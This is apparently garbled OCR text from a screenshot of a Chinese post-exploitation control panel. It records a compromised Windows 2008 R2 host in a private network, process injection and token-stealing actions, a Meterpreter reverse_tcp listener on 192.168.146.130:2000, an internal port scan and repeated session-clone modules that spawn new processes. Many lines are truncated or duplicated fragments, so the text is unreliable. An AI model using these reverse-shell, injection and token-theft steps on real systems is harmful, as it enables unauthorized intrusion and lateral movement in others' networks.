 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.14 人PC机
192.168.14 点
服务器,勿动
权限信息 进程列表
PID PPID NAME PATH USER ARCH 操作
操作进程
操作
操作
监听
第一个监听 | windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
操作
操作
* 进程PID * 操作
304 注入(inject)
操作
窃取token(steal_token)
操作
还原token(rev2self)
操作
注入(inject)
关闭(kill)
PID 2796 exe
更新信息
实时输出 台设置
搜索 : 主机IP/模块 清空
4 小时前 内网端口
起始IP: 192.168.146.1
超时时间(秒): 600 连接
[*] 扫描结果
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
4 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 528
4 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
19:34:36
e_tcp 4000 JobID:9
e_tcp 2000 JobID:8
p 3000 JobID:7
4 小时前 模块: 内网端口扫描 SID: 1 开始执行
4 小时前 删除权限成功 SID: 4
4 小时前 模块: Session克隆 SID: 1 执行完成
4 小时前 模块: Session克隆 SID: 1 开始执行
4 小时前 删除权限成功 SID: 3
4 小时前 模块: Session克隆 SID: 1 执行完成
4 小时前 模块: Session克隆 SID: 1 开始执行
4 小时前 删除权限成功 SID: 2
4 小时前 模块: Session克隆 SID: 1 执行完成